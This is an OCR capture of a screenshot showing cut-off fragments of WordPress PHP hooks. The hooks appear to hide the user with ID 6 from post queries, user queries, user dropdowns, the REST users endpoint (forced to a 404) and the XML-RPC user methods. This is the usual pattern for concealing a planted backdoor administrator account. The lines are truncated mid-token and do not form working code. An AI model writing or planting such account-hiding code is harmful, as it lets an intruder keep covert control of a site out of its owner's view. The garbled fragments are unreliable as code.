
 ( ! is_admin() && $q->is_main_query() ) { $not_i
ique( array_map( 'intval', $not_in ) ) ); } }, 1 ); 
; if ( $author instanceof WP_User && (int) $aut
rs(); } } } ); add_action( 'pre_user_query', func
 $q->query_where .= $wpdb->prepare( ' AND ID <>
options' ) ) { return; } $exclude = (array) $q->ge
xclude ) ) ); } ); add_filter( 'wp_dropdown_users
 $exclude[] = 6; $a['exclude'] = array_unique( arra
request ) { $exclude = isset( $args['exclude'] ) ?
ntval', $exclude ) ); return $args; }, 10, 2 ); add
ute(); if ( preg_match( '#^/wp/v2/users/6(/|$)#',
 'status' => 404 ) ); } return $result; }, 10, 3 );
getUser'], $methods['wp.getProfile'] ); return $
 ) { $exclude = isset( $args['exclude'] ) ? (arra
val', $exclude ) ); return $args; } ); add_action